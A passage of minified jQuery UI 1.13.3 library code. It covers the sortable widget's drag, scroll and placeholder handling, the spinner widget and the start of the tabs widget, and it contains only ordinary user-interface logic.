n,s,o=this.options;if((this.currentContainer=this).refreshPositions(),this.appendTo=Y("parent"!==o.appendTo?o.appendTo:this.currentItem.parent()),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},Y.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),this.scrollParent=this.placeholder.scrollParent(),Y.extend(this.offset,{parent:this._getParentOffset()}),o.containment&&this._setContainment(),o.cursor&&"auto"!==o.cursor&&(s=this.document.find("body"),this.storedCursor=s.css("cursor"),s.css("cursor",o.cursor),this.storedStylesheet=Y("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(s)),o.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",o.zIndex)),o.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",o.opacity)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(n=this.containers.length-1;0<=n;n--)this.containers[n]._trigger("activate",e,this._uiHash(this));return Y.ui.ddmanager&&(Y.ui.ddmanager.current=this),Y.ui.ddmanager&&!o.dropBehaviour&&Y.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this.helper.parent().is(this.appendTo)||(this.helper.detach().appendTo(this.appendTo),this.offset.parent=this._getParentOffset()),this.position=this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,this.lastPositionAbs=this.positionAbs=this._convertPositionTo("absolute"),this._mouseDrag(e),!0},_scroll:function(e){var t=this.options,i=!1;return this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<t.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+t.scrollSpeed:e.pageY-this.overflowOffset.top<t.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-t.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<t.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+t.scrollSpeed:e.pageX-this.overflowOffset.left<t.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-t.scrollSpeed)):(e.pageY-this.document.scrollTop()<t.scrollSensitivity?i=this.document.scrollTop(this.document.scrollTop()-t.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<t.scrollSensitivity&&(i=this.document.scrollTop(this.document.scrollTop()+t.scrollSpeed)),e.pageX-this.document.scrollLeft()<t.scrollSensitivity?i=this.document.scrollLeft(this.document.scrollLeft()-t.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<t.scrollSensitivity&&(i=this.document.scrollLeft(this.document.scrollLeft()+t.scrollSpeed))),i},_mouseDrag:function(e){var t,i,n,s,o=this.options;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),o.scroll&&!1!==this._scroll(e)&&(this._refreshItemPositions(!0),Y.ui.ddmanager)&&!o.dropBehaviour&&Y.ui.ddmanager.prepareOffsets(this,e),this.dragDirection={vertical:this._getDragVerticalDirection(),horizontal:this._getDragHorizontalDirection()},t=this.items.length-1;0<=t;t--)if(n=(i=this.items[t]).item[0],(s=this._intersectsWithPointer(i))&&i.instance===this.currentContainer&&!(n===this.currentItem[0]||this.placeholder[1===s?"next":"prev"]()[0]===n||Y.contains(this.placeholder[0],n)||"semi-dynamic"===this.options.type&&Y.contains(this.element[0],n))){if(this.direction=1===s?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(e,i),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),Y.ui.ddmanager&&Y.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,t){var i,n,s,o;if(e)return Y.ui.ddmanager&&!this.options.dropBehaviour&&Y.ui.ddmanager.drop(this,e),this.options.revert?(n=(i=this).placeholder.offset(),o={},(s=this.options.axis)&&"x"!==s||(o.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),s&&"y"!==s||(o.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,Y(this.helper).animate(o,parseInt(this.options.revert,10)||500,function(){i._clear(e)})):this._clear(e,t),!1},cancel:function(){if(this.dragging){this._mouseUp(new Y.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var e=this.containers.length-1;0<=e;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),Y.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?Y(this.domPosition.prev).after(this.currentItem):Y(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},Y(e).each(function(){var e=(Y(t.item||this).attr(t.attribute||"id")||"").match(t.expression||/(.+)[\-=_](.+)/);e&&i.push((t.key||e[1]+"[]")+"="+(t.key&&t.expression?e[1]:e[2]))}),!i.length&&t.key&&i.push(t.key+"="),i.join("&")},toArray:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},t.each(function(){i.push(Y(e.item||this).attr(e.attribute||"id")||"")}),i},_intersectsWith:function(e){var t=this.positionAbs.left,i=t+this.helperProportions.width,n=this.positionAbs.top,s=n+this.helperProportions.height,o=e.left,a=o+e.width,r=e.top,l=r+e.height,c=this.offset.click.top,d=this.offset.click.left,c="x"===this.options.axis||r<n+c&&n+c<l,d="y"===this.options.axis||o<t+d&&t+d<a;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>e[this.floating?"width":"height"]?c&&d:o<t+this.helperProportions.width/2&&i-this.helperProportions.width/2<a&&r<n+this.helperProportions.height/2&&s-this.helperProportions.height/2<l},_intersectsWithPointer:function(e){var t="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top,e.height),e="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left,e.width);return!(!t||!e)&&(t=this.dragDirection.vertical,e=this.dragDirection.horizontal,this.floating?"right"===e||"down"===t?2:1:t&&("down"===t?2:1))},_intersectsWithSides:function(e){var t=this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top+e.height/2,e.height),e=this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left+e.width/2,e.width),i=this.dragDirection.vertical,n=this.dragDirection.horizontal;return this.floating&&n?"right"===n&&e||"left"===n&&!e:i&&("down"===i&&t||"up"===i&&!t)},_getDragVerticalDirection:function(){var e=this.positionAbs.top-this.lastPositionAbs.top;return 0!=e&&(0<e?"down":"up")},_getDragHorizontalDirection:function(){var e=this.positionAbs.left-this.lastPositionAbs.left;return 0!=e&&(0<e?"right":"left")},refresh:function(e){return this._refreshItems(e),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var e=this.options;return e.connectWith.constructor===String?[e.connectWith]:e.connectWith},_getItemsAsjQuery:function(e){var t,i,n,s,o=[],a=[],r=this._connectWith();if(r&&e)for(t=r.length-1;0<=t;t--)for(i=(n=Y(r[t],this.document[0])).length-1;0<=i;i--)(s=Y.data(n[i],this.widgetFullName))&&s!==this&&!s.options.disabled&&a.push(["function"==typeof s.options.items?s.options.items.call(s.element):Y(s.options.items,s.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),s]);function l(){o.push(this)}for(a.push(["function"==typeof this.options.items?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):Y(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),t=a.length-1;0<=t;t--)a[t][0].each(l);return Y(o)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=Y.grep(this.items,function(e){for(var t=0;t<i.length;t++)if(i[t]===e.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var t,i,n,s,o,a,r,l,c=this.items,d=[["function"==typeof this.options.items?this.options.items.call(this.element[0],e,{item:this.currentItem}):Y(this.options.items,this.element),this]],u=this._connectWith();if(u&&this.ready)for(t=u.length-1;0<=t;t--)for(i=(n=Y(u[t],this.document[0])).length-1;0<=i;i--)(s=Y.data(n[i],this.widgetFullName))&&s!==this&&!s.options.disabled&&(d.push(["function"==typeof s.options.items?s.options.items.call(s.element[0],e,{item:this.currentItem}):Y(s.options.items,s.element),s]),this.containers.push(s));for(t=d.length-1;0<=t;t--)for(o=d[t][1],l=(a=d[t][i=0]).length;i<l;i++)(r=Y(a[i])).data(this.widgetName+"-item",o),c.push({item:r,instance:o,width:0,height:0,left:0,top:0})},_refreshItemPositions:function(e){for(var t,i,n=this.items.length-1;0<=n;n--)t=this.items[n],this.currentContainer&&t.instance!==this.currentContainer&&t.item[0]!==this.currentItem[0]||(i=this.options.toleranceElement?Y(this.options.toleranceElement,t.item):t.item,e||(t.width=i.outerWidth(),t.height=i.outerHeight()),i=i.offset(),t.left=i.left,t.top=i.top)},refreshPositions:function(e){var t,i;if(this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item)),this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),this._refreshItemPositions(e),this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(t=this.containers.length-1;0<=t;t--)i=this.containers[t].element.offset(),this.containers[t].containerCache.left=i.left,this.containers[t].containerCache.top=i.top,this.containers[t].containerCache.width=this.containers[t].element.outerWidth(),this.containers[t].containerCache.height=this.containers[t].element.outerHeight();return this},_createPlaceholder:function(i){var n,s,o=(i=i||this).options;o.placeholder&&o.placeholder.constructor!==String||(n=o.placeholder,s=i.currentItem[0].nodeName.toLowerCase(),o.placeholder={element:function(){var e=Y("<"+s+">",i.document[0]);return i._addClass(e,"ui-sortable-placeholder",n||i.currentItem[0].className)._removeClass(e,"ui-sortable-helper"),"tbody"===s?i._createTrPlaceholder(i.currentItem.find("tr").eq(0),Y("<tr>",i.document[0]).appendTo(e)):"tr"===s?i._createTrPlaceholder(i.currentItem,e):"img"===s&&e.attr("src",i.currentItem.attr("src")),n||e.css("visibility","hidden"),e},update:function(e,t){n&&!o.forcePlaceholderSize||(t.height()&&(!o.forcePlaceholderSize||"tbody"!==s&&"tr"!==s)||t.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),t.width())||t.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10))}}),i.placeholder=Y(o.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),o.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(e,t){var i=this;e.children().each(function(){Y("<td>&#160;</td>",i.document[0]).attr("colspan",Y(this).attr("colspan")||1).appendTo(t)})},_contactContainers:function(e){for(var t,i,n,s,o,a,r,l,c,d=null,u=null,h=this.containers.length-1;0<=h;h--)Y.contains(this.currentItem[0],this.containers[h].element[0])||(this._intersectsWith(this.containers[h].containerCache)?d&&Y.contains(this.containers[h].element[0],d.element[0])||(d=this.containers[h],u=h):this.containers[h].containerCache.over&&(this.containers[h]._trigger("out",e,this._uiHash(this)),this.containers[h].containerCache.over=0));if(d)if(1===this.containers.length)this.containers[u].containerCache.over||(this.containers[u]._trigger("over",e,this._uiHash(this)),this.containers[u].containerCache.over=1);else{for(i=1e4,n=null,s=(l=d.floating||this._isFloating(this.currentItem))?"left":"top",o=l?"width":"height",c=l?"pageX":"pageY",t=this.items.length-1;0<=t;t--)Y.contains(this.containers[u].element[0],this.items[t].item[0])&&this.items[t].item[0]!==this.currentItem[0]&&(a=this.items[t].item.offset()[s],r=!1,e[c]-a>this.items[t][o]/2&&(r=!0),Math.abs(e[c]-a)<i)&&(i=Math.abs(e[c]-a),n=this.items[t],this.direction=r?"up":"down");(n||this.options.dropOnEmpty)&&(this.currentContainer===this.containers[u]?this.currentContainer.containerCache.over||(this.containers[u]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1):(n?this._rearrange(e,n,null,!0):this._rearrange(e,null,this.containers[u].element,!0),this._trigger("change",e,this._uiHash()),this.containers[u]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[u],this.options.placeholder.update(this.currentContainer,this.placeholder),this.scrollParent=this.placeholder.scrollParent(),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this.containers[u]._trigger("over",e,this._uiHash(this)),this.containers[u].containerCache.over=1))}},_createHelper:function(e){var t=this.options,e="function"==typeof t.helper?Y(t.helper.apply(this.element[0],[e,this.currentItem])):"clone"===t.helper?this.currentItem.clone():this.currentItem;return e.parents("body").length||this.appendTo[0].appendChild(e[0]),e[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),e[0].style.width&&!t.forceHelperSize||e.width(this.currentItem.width()),e[0].style.height&&!t.forceHelperSize||e.height(this.currentItem.height()),e},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),"left"in(e=Array.isArray(e)?{left:+e[0],top:+e[1]||0}:e)&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&Y.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),{top:(e=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&Y.ui.ie?{top:0,left:0}:e).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var e;return"relative"===this.cssPosition?{top:(e=this.currentItem.position()).top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:e.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}:{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,t,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),"document"!==i.containment&&"window"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(e=Y(i.containment)[0],i=Y(i.containment).offset(),t="hidden"!==Y(e).css("overflow"),this.containment=[i.left+(parseInt(Y(e).css("borderLeftWidth"),10)||0)+(parseInt(Y(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(Y(e).css("borderTopWidth"),10)||0)+(parseInt(Y(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(t?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(Y(e).css("borderLeftWidth"),10)||0)-(parseInt(Y(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(t?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(Y(e).css("borderTopWidth"),10)||0)-(parseInt(Y(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,t){t=t||this.position;var e="absolute"===e?1:-1,i="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&Y.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,n=/(html|body)/i.test(i[0].tagName);return{top:t.top+this.offset.relative.top*e+this.offset.parent.top*e-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():n?0:i.scrollTop())*e,left:t.left+this.offset.relative.left*e+this.offset.parent.left*e-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():n?0:i.scrollLeft())*e}},_generatePosition:function(e){var t=this.options,i=e.pageX,n=e.pageY,s="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&Y.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(s[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(n=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3])&&(n=this.containment[3]+this.offset.click.top),t.grid)&&(e=this.originalPageY+Math.round((n-this.originalPageY)/t.grid[1])*t.grid[1],n=!this.containment||e-this.offset.click.top>=this.containment[1]&&e-this.offset.click.top<=this.containment[3]?e:e-this.offset.click.top>=this.containment[1]?e-t.grid[1]:e+t.grid[1],e=this.originalPageX+Math.round((i-this.originalPageX)/t.grid[0])*t.grid[0],i=!this.containment||e-this.offset.click.left>=this.containment[0]&&e-this.offset.click.left<=this.containment[2]?e:e-this.offset.click.left>=this.containment[0]?e-t.grid[0]:e+t.grid[0]),{top:n-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:s.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:s.scrollLeft())}},_rearrange:function(e,t,i,n){i?i[0].appendChild(this.placeholder[0]):t.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?t.item[0]:t.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var s=this.counter;this._delay(function(){s===this.counter&&this.refreshPositions(!n)})},_clear:function(e,t){this.reverting=!1;var i,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();function s(t,i,n){return function(e){n._trigger(t,e,i._uiHash(i))}}for(this.fromOutside&&!t&&n.push(function(e){this._trigger("receive",e,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||t||n.push(function(e){this._trigger("update",e,this._uiHash())}),this===this.currentContainer||t||(n.push(function(e){this._trigger("remove",e,this._uiHash())}),n.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer))),i=this.containers.length-1;0<=i;i--)t||n.push(s("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(n.push(s("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,t||this._trigger("beforeStop",e,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!t){for(i=0;i<n.length;i++)n[i].call(this,e);this._trigger("stop",e,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===Y.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(e){var t=e||this;return{helper:t.helper,placeholder:t.placeholder||Y([]),position:t.position,originalPosition:t.originalPosition,offset:t.positionAbs,item:t.currentItem,sender:e?e.element:null}}});function O(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}}Y.widget("ui.spinner",{version:"1.13.3",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var n=this._super(),s=this.element;return Y.each(["min","max","step"],function(e,t){var i=s.attr(t);null!=i&&i.length&&(n[t]=i)}),n},_events:{keydown:function(e){this._start(e)&&this._keydown(e)&&e.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(e){this.cancelBlur?delete this.cancelBlur:(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",e))},mousewheel:function(e,t){var i=Y.ui.safeActiveElement(this.document[0]);if(this.element[0]===i&&t){if(!this.spinning&&!this._start(e))return!1;this._spin((0<t?1:-1)*this.options.step,e),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(e)},100),e.preventDefault()}},"mousedown .ui-spinner-button":function(e){var t;function i(){this.element[0]!==Y.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=t,this._delay(function(){this.previous=t}))}t=this.element[0]===Y.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),e.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,i.call(this)}),!1!==this._start(e)&&this._repeat(null,Y(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){if(Y(e.currentTarget).hasClass("ui-state-active"))return!1!==this._start(e)&&void this._repeat(null,Y(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&0<this.uiSpinner.height()&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(e){var t=this.options,i=Y.ui.keyCode;switch(e.keyCode){case i.UP:return this._repeat(null,1,e),!0;case i.DOWN:return this._repeat(null,-1,e),!0;case i.PAGE_UP:return this._repeat(null,t.page,e),!0;case i.PAGE_DOWN:return this._repeat(null,-t.page,e),!0}return!1},_start:function(e){return!(!this.spinning&&!1===this._trigger("start",e))&&(this.counter||(this.counter=1),this.spinning=!0)},_repeat:function(e,t,i){e=e||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,t,i)},e),this._spin(t*this.options.step,i)},_spin:function(e,t){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+e*this._increment(this.counter)),this.spinning&&!1===this._trigger("spin",t,{value:i})||(this._value(i),this.counter++)},_increment:function(e){var t=this.options.incremental;return t?"function"==typeof t?t(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_adjustValue:function(e){var t=this.options,i=null!==t.min?t.min:0,n=e-i;return e=i+Math.round(n/t.step)*t.step,e=parseFloat(e.toFixed(this._precision())),null!==t.max&&e>t.max?t.max:null!==t.min&&e<t.min?t.min:e},_stop:function(e){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",e))},_setOption:function(e,t){var i;"culture"===e||"numberFormat"===e?(i=this._parse(this.element.val()),this.options[e]=t,this.element.val(this._format(i))):("max"!==e&&"min"!==e&&"step"!==e||"string"==typeof t&&(t=this._parse(t)),"icons"===e&&(i=this.buttons.first().find(".ui-icon"),this._removeClass(i,null,this.options.icons.up),this._addClass(i,null,t.up),i=this.buttons.last().find(".ui-icon"),this._removeClass(i,null,this.options.icons.down),this._addClass(i,null,t.down)),this._super(e,t))},_setOptionDisabled:function(e){this._super(e),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!e),this.element.prop("disabled",!!e),this.buttons.button(e?"disable":"enable")},_setOptions:O(function(e){this._super(e)}),_parse:function(e){return""===(e="string"==typeof e&&""!==e?window.Globalize&&this.options.numberFormat?Globalize.parseFloat(e,10,this.options.culture):+e:e)||isNaN(e)?null:e},_format:function(e){return""===e?"":window.Globalize&&this.options.numberFormat?Globalize.format(e,this.options.numberFormat,this.options.culture):e},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var e=this.value();return null!==e&&e===this._adjustValue(e)},_value:function(e,t){var i;""!==e&&null!==(i=this._parse(e))&&(t||(i=this._adjustValue(i)),e=this._format(i)),this.element.val(e),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:O(function(e){this._stepUp(e)}),_stepUp:function(e){this._start()&&(this._spin((e||1)*this.options.step),this._stop())},stepDown:O(function(e){this._stepDown(e)}),_stepDown:function(e){this._start()&&(this._spin((e||1)*-this.options.step),this._stop())},pageUp:O(function(e){this._stepUp((e||1)*this.options.page)}),pageDown:O(function(e){this._stepDown((e||1)*this.options.page)}),value:function(e){if(!arguments.length)return this._parse(this.element.val());O(this._value).call(this,e)},widget:function(){return this.uiSpinner}}),!1!==Y.uiBackCompat&&Y.widget("ui.spinner",Y.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}});var M;Y.ui.spinner,Y.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(M=/#.*$/,function(e){var t=e.href.replace(M,""),i=location.href.replace(M,"");try{t=decodeURIComponent(t)}catch(e){}try{i=decodeURIComponent(i)}catch(e){}return 1<e.hash.length&&t===i}),_create:function(){var t=this,e=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget 